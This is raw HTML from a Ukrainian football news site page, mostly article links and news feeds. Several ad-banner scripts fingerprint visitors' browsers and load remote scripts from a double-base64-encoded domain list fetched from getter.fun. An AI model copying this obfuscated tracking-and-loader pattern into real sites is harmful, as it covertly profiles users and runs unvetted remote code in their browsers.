		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570434-najjpopuljarnishi-materiali-footballua-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570434.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Найпопулярніші матеріали Football.ua у 2025 році </p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570463-10-perekhodiv-litnogo-transfernogo-vikna-2025-jaki-poki-shho-vipravdovujut-sebe-najjmenshe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570463.jpg" alt="Александер Ісак, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>ТОП-10 переходів літнього трансферного вікна-2025, які поки що не виправдовують себе</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570077-ja-ne-kloun-druzhe-pacani-z-zhopi-ne-vstajut-ta-sprava-ne-u-shashlikakh-najjguchnishi-citati-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570077.jpg" alt="Сергій Ребров, getty images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>&quot;Я не клоун, друже&quot;, &quot;пацани з жопи не встають&quot; та  &quot;справа не у шашликах&quot;: найгучніші цитати 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570485-najjkrashhi-komentari-tizhnja-na-footballua-2212-28122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570485.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>&quot;Вето на трансфер Вінісіуса в ПСЖ? Ось чому Луїс Енріке — успішний тренер&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569950-epichni-bitvi-ta-nespodivani-triumfi-top-10-matchiv-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569950.jpg" alt="Гравці ПСЖ, Getty Images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Рік великих драм та гучних сенсацій: топ-10 матчів 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570076-top-podiji-2025-roku-vid-istorichnogo-triumfu-pszh-do-cherkaskoji-sensaciji.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570076.jpg" alt="ПСЖ, нарешті, виграв ЛЧ, Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Топ-події 2025 року: від історичного тріумфу ПСЖ до черкаської сенсації</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570429-oleksandr-antonenko-zadacha-oboloni-na-vesnu-posisti-misce-jakomoga-vishhe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570429.jpg" alt="Олександр Антоненко. Фото: ФК Оболонь" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Олександр Антоненко: Задача Оболоні на весну — посісти місце якомога вище</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569855-gabriel-zhezus-ja-divivsja-matchi-arsenalu-po-televizoru-i-ce-bulo-najjgirshe-vidchuttja-u-sviti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569855.jpg" alt="Габріел Жезус, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Габріел Жезус: Я дивився матчі Арсеналу по телевізору, і це було найгірше відчуття у світі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569181-intervju-z-eshli-koulom-molodi-gravci-znajut-pro-mene-lishe-zavdjaki-kartci-u-fifa.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569181.jpg" alt="Ешлі Коул, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Інтерв'ю з Ешлі Коулом: молоді гравці знають про мене лише завдяки картці у FIFA</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570316-najjbilsh-ochikuvani-podiji-2025-roku-pidsumki.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570316.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">27 грудня 2025</span>Найбільш очікувані події 2025 року: підсумки</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570032-pjat-najjbilshikh-nevdach-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570032.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>П’ять найбільших невдач українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/england/570287-rik-perevorotiv-pidsumki-2025-v-anglijjskomu-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570287.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>Рік переворотів: підсумки 2025 в англійському футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570034-pjat-najjbilshikh-peremog-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570034.jpg" alt="фото ФК Динамо Київ" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">25 грудня 2025</span>П’ять найбільших перемог українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570064-desjat-ugod-jaki-mozhut-pidkoriti-zimove-transferne-vikno.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570064.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>ТОП-10 угод, які можуть підкорити зимове трансферне вікно</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570028-pidsumky-2025-roku-u-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570028.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>Підсумки 2025 року у футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/569942-vasil-kajuk-vzimku-lnz-100-bude-pidsiljuvati-sklad.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569942.png" alt="Василь Каюк. Фото: ФК ЛНЗ" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">23 грудня 2025</span>Василь Каюк: Взимку ЛНЗ 100% буде підсилювати склад</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570018-najjkrashhi-komentari-tizhnja-na-footballua-1512-21122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570018.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">22 грудня 2025</span>&quot;Лунін — сірий кардинал Реала&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/569673-vitalijj-kholod-iz-shakhtarem-ta-dinamo-grali-u-vidkritijj-futbol-ale-ne-realizuvali-svoji-momenti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569673.jpg" alt="Віталій Холод — один з найважливіших гравців Руху у сезоні 2025/2026. Фото: ФК Рух" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">19 грудня 2025</span>Віталій Холод: Із Шахтарем та Динамо грали у відкритий футбол, але не реалізували свої моменти</p>
				</div>
			</a>
		</div>
    
							
	</div>

    <script type="text/javascript">
        $('.author-materials-slider').bxSlider({
            captions: true,
            slideSelector: '.material',
            slideWidth: 210,
            maxSlides: 3,
            minSlides: 1,
            pager: false
        });
    </script>
</article> <!--author materials--><div class='separator'></div><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(349947, 1);
    -->
</script>
<div class='separator'></div><div class='separator'></div></div>
                    
                    
                    
                </div>
                <div id="ctl00_mainRight" class="main-right">

<div class="banner" style="
width:300px;

">
<div id="b7a6422941" style="display: none"></div><script type="text/javascript">
(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fa7fbc14c4b238a285bf3cc37abfd11b2=function(){needGetter=0;AMSP.loadAsset("a7fbc14c4b238a285bf3cc37abfd11b2","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){l("adwadvert.com.ua",head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7032323811594545"
     crossorigin="anonymous"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7032323811594545"
     data-ad-slot="2328413344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class='separator'></div>
<article class="news-feed">
	<h3 class="feed-header rss">Стрічка новин<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
    <ul>
    
		<li>
			<div class="time">10:45</div>
        
            <a  href="https://football.ua/ukraine/571713-metalist-1925-pidsilivsja-venesuelskim-napadnikom.html">
        Металіст 1925 підсилився венесуельским нападником
            </a>
		</li>
    
		<li>
			<div class="time">10:30</div>
        
            <a  href="https://football.ua/england/571711-rozenjjor-pro-gerojizm-lideriv-chelsi-ta-vminnja-peremagati-bez-blisku.html">
        Росеньйор про героїзм лідерів Челсі та вміння перемагати без блиску
            </a>
		</li>
    
		<li>
			<div class="time">10:22</div>
        
            <a class='video' href="https://football.ua/germany/571712-rb-lejjpcig-bavarija-15-video-goliv-ta-ogljad-matchu-17012026.html">
        РБ Лейпциг — Баварія 1:5 Відео голів та огляд матчу Бундесліги
            </a>
		</li>
    
		<li>
			<div class="time important-time">09:53</div>
        
            <a class='video' href="https://football.ua/england/571710-manchester-junajjted-manchester-siti-20-video-goliv-ta-ogljad-matchu-17012026.html">
        Манчестер Юнайтед — Манчестер Сіті 2:0 Відео голів та огляд матчу АПЛ
            </a>
		</li>
    
		<li>
			<div class="time">09:50</div>
        
            <a  href="https://football.ua/england/571709-mikel-arteta-rozcharovanijj-nichijeju-z-nottingem-forest.html">
        Мікель Артета розчарований нічиєю з Ноттінгем Форест
            </a>
		</li>
    
		<li>
			<div class="time">09:20</div>
        
            <a  href="https://football.ua/england/571708-glasner-rozkritikuvav-kerivnictvo-kristal-pelas-pislja-prodazhu-kapitana-ta-porazki-vid-sanderlenda.html">
        Гласнер розкритикував  керівництво Крістал Пелас після продажу капітана та поразки від Сандерленда
            </a>
		</li>
    
		<li>
			<div class="time">09:20</div>
        
            <a  href="https://football.ua/countrieselse/571599-zdijjsnena-mrija-jak-betking-foundation-ta-la-liga-realizuvali-korolivsku-podorozh-dlja-ukrajinskikh-ditejj.html">
        Здійснена мрія: як Betking Foundation та Ла Ліга реалізували &quot;Королівську подорож&quot; для українських дітей
            </a>
		</li>
    
		<li>
			<div class="time">09:00</div>
        
            <a  href="https://football.ua/ukraine/571707-obolon-ogolosila-supernikiv-na-zimovikh-zborakh-u-turechchini.html">
        Оболонь оголосила суперників на зимових зборах у Туреччині
            </a>
		</li>
    
		<li>
			<div class="time">08:40</div>
        
            <a  href="https://football.ua/england/571706-rb-lejjpcig-gotuje-oficijjnu-propoziciju-tottengemu-shhodo-zakhisnika.html">
        РБ Лейпциг готує офіційну пропозицію Тоттенгему щодо захисника
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->

<div class="separator"></div> <!--separator-->


<div class="banner" style="
width:300px;

">
<div id="b9028ec758" style="display: none"></div><script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=function(){AMSP.loadAsset("3e1f11c64ca23c914c72517a04409411","")};head.insertBefore(s,head.firstChild);</script>

</div>


<div class="separator"></div> <!--separator-->
    
<article class="news-feed">
	<h3 class="feed-header rss">Ліга Європи. Новини<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
	<ul>
    
        <li class="news-date">15 січня 2026</li>
        
		<li>
			<div class="time important-time">13:28</div>
        
            <a  href="https://football.ua/uefa/571505-nottingem-vikljuchiv-zinchenka-iz-zajavki-na-ligu-jevropi.html">
        Ноттінгем виключив Зінченка із заявки на Лігу Європи
            </a>
		</li>
    
        <li class="news-date">12 грудня 2025</li>
        
		<li>
			<div class="time">16:56</div>
        
            <a  href="https://football.ua/uefa/569394-emeri-liga-jevropi-duzhe-vazhliva-dlja-aston-villi.html">
        Емері: Ліга Європи дуже важлива для Астон Вілли
            </a>
		</li>
    
		<li>
			<div class="time important-time">14:22</div>
        
            <a  href="https://football.ua/uefa/337997-liga-evropy-raspisanie.html">
        Ліга Європи-2025/26: розклад та результати матчів
            </a>
		</li>
    
		<li>
			<div class="time">13:45</div>
        
            <a  href="https://football.ua/uefa/569382-aston-villa-povtorila-klubnijj-rekord-1914-roku.html">
        Астон Вілла повторила клубний рекорд 1914 року
            </a>
		</li>
    
		<li>
			<div class="time important-time">11:54</div>
        
            <a  href="https://football.ua/uefa/569378-dajjch-mi-ochikuvali-vid-zinchenka-inshoji-roli.html">
        Дайч: Ми очікували від Зінченка іншої ролі
            </a>
		</li>
    
		<li>
			<div class="time">11:43</div>
        
            <a  href="https://football.ua/uefa/569363-gasperini-u-jevropi-dovoditsja-grati-proti-inshikh-komand-nizh-v-italiji.html">
        Гасперіні: У Європі доводиться грати проти інших команд, ніж в Італії
            </a>
		</li>
    
		<li>
			<div class="time">10:23</div>
        
            <a class="video" href="https://football.ua/uefa/569359-bazel-aston-villa-12-video-goliv-ta-ogljad-matchu-11122025.html">
        Базель &mdash; Астон Вілла 1:2 Відео голів та огляд матчу Ліги Європи
            </a>
		</li>
    
		<li>
			<div class="time">09:21</div>
        
            <a class="video" href="https://football.ua/uefa/569356-seltik-roma-03-video-goliv-ta-ogljad-matchu-11122025.html">
        Селтік — Рома 0:3 Відео голів та огляд матчу Ліги Європи
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:07</div>
        
            <a  href="https://football.ua/uefa/569347-roma-bez-dovbika-rozgromila-seltik-brann-zgoriv-vdoma-fenerbakhche-aston-villa-peremogla-bazel.html">
        ЛЄ:Рома без Довбика розгромила Селтік, Бранн згорів вдома Фенербахче, Астон Вілла перемогла Базель
            </a>
		</li>
    
        <li class="news-date">11 грудня 2025</li>
        
		<li>
			<div class="time important-time">22:00</div>
        
            <a  href="https://football.ua/uefa/569337-lje-shtutgart-rozgromiv-makkabi-tel-aviv-betis-peremig-dinamo-zagreb-ludogorec-podiliv-ochki-s-paokom.html">
        ЛЄ: Штутгарт розгромив Маккабі Тель-Авів, Бетіс переміг Динамо Загреб, Лудогорець поділив очки с ПАОКом
            </a>
		</li>
    
		<li>
			<div class="time important-time">19:00</div>
        
            <a  href="https://football.ua/uefa/569323-zinchenko-vijjde-v-starti-nottingem-forest-proti-utrekhta-v-lizi-jevropi.html">
        Зінченко вийде в старті Ноттінгем Форест проти Утрехта в Лізі Європи
            </a>
		</li>
    
        <li class="news-date">10 грудня 2025</li>
        
		<li>
			<div class="time">12:21</div>
        
            <a  href="https://football.ua/uefa/569226-ukrajinski-arbitri-pracjuvatimut-na-matchi-ligi-jevropi.html">
        Українські арбітри працюватимуть на матчі Ліги Європи
            </a>
		</li>
    
        <li class="news-date">28 листопада 2025</li>
        
		<li>
			<div class="time">11:44</div>
        
            <a  href="https://football.ua/uefa/568426-gasperini-mi-mogli-zigrati-krashhe-mi-pripustilisja-bagato-pomilok.html">
        Гасперіні: Ми могли зіграти краще. Ми припустилися багато помилок
            </a>
		</li>
    
		<li>
			<div class="time">11:39</div>
        
            <a  href="https://football.ua/uefa/568427-fonseka-prokomentuvav-rozgrom-makkabi-u-lizi-jevropi.html">
        Фонсека прокоментував розгром Маккабі у Лізі Європи
            </a>
		</li>
    
		<li>
			<div class="time">11:22</div>
        
            <a class="video" href="https://football.ua/uefa/568425-roma-midtjullann-21-video-goliv-ta-ogljad-matchu-27112025.html">
        Рома &mdash; Мідтьюлланн 2:1 Відео голів та огляд матчу Ліги Європи
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:30</div>
        
            <a  href="https://football.ua/uefa/568411-lje-bolonja-roztroshhila-rb-zalcburg-lion-znishhiv-makkabi-tel-aviv-betis-zdolav-utrekht.html">
        ЛЄ: Болонья розтрощила РБ Зальцбург, Ліон знищив Маккабі Тель-Авів, Бетіс здолав Утрехт
            </a>
		</li>
    
        <li class="news-date">27 листопада 2025</li>
        
		<li>
			<div class="time important-time">22:00</div>
        
            <a  href="https://football.ua/uefa/568401-le-roma-bez-dovbika-zdolala-midtjulann-potru-rozgromiv-niccu-viktorija-podilila-ochki-z-frajjburgom.html">
        ЛЄ: Рома без Довбика здолала Мідтьюланн, Потру розгромив Ніццу, Вікторія поділила очки з Фрайбургом
            </a>
		</li>
    
		<li>
			<div class="time important-time">08:00</div>
        
            <a  href="https://football.ua/uefa/568331-shemrok-rovers-shakhtar-anons-i-prognoz-na-match-ligi-konferencijj-27112025.html">
        Шемрок Роверс — Шахтар. Напередодні
            </a>
		</li>
    
        <li class="news-date">26 листопада 2025</li>
        
		<li>
			<div class="time important-time">20:35</div>
        
            <a  href="https://football.ua/uefa/568306-gasperini-mi-povinni-prodovzhuvati-seriju-peremog-u-lizi-jevropi.html">
        Гасперіні: Ми повинні продовжувати серію перемог у Лізі Європи
            </a>
		</li>
    
        <li class="news-date">10 листопада 2025</li>
        
		<li>
			<div class="time">21:25</div>
        
            <a  href="https://football.ua/uefa/567190-fenerbakhche-podav-skargu-do-ujefa.html">
        Фенербахче подав скаргу до УЄФА
            </a>
		</li>
    
        <li class="news-date">07 листопада 2025</li>
        
		<li>
			<div class="time">20:17</div>
        
            <a  href="https://football.ua/uefa/566992-emeri-v-perervi-skazav-khlopcjam-shhob-voni-ne-zasmuchuvalisja.html">
        Емері: В перерві сказав хлопцям, щоб вони не засмучувалися
            </a>
		</li>
    
		<li>
			<div class="time">19:40</div>
        
            <a  href="https://football.ua/uefa/566990-pellegrini-betis-proviv-povnocinnu-ta-solidnu-gru-proti-lionu.html">
        Пеллегріні: Бетіс провів повноцінну та солідну гру проти Ліону
            </a>
		</li>
    
		<li>
			<div class="time important-time">18:27</div>
        
            <a  href="https://football.ua/uefa/566980-pellegrini-ociniv-peremogu-romi-ta-vidznachiv-progres-dovbika.html">
        Пеллегріні оцінив перемогу Роми та відзначив прогрес Довбика
            </a>
		</li>
    
		<li>
			<div class="time">18:07</div>
        
            <a  href="https://football.ua/uefa/566983-fonseka-pislja-porazki-vid-betisa-mi-dominuvali-nad-supernikom.html">
        Фонсека &mdash; після поразки від Бетіса: Ми домінували над суперником
            </a>
		</li>
    
		<li>
			<div class="time important-time">16:23</div>
        
            <a  href="https://football.ua/uefa/566969-trener-zrinski-pislja-drugogo-golu-dinamo-komanda-prosto-rozvalilasja.html">
        Тренер Зріньскі: Після другого голу Динамо команда просто розвалилася
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->
<div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div></div>
                
            </section>
            <div id="ctl00_wideBottom" class="wide-bottom"></div>
        </section>

        <footer>
            <div class="footer-wrap">
            <div class="footer-inner">
                <ul class="footer-links">
	<li><a href="https://itunes.apple.com/us/app/football.ua/id494293809?mt=8" target="_blank">🍏&nbsp;<strong>APP STORE</strong></a></li>
	<li><a href="https://play.google.com/store/apps/details?id=football.ua" target="_blank">🎮&nbsp;<strong>GOOGLE PLAY</strong></a></li>
	<li><a href="https://t.me/footballuaonline">📨&nbsp;<strong>TELEGRAM</strong></a></li>
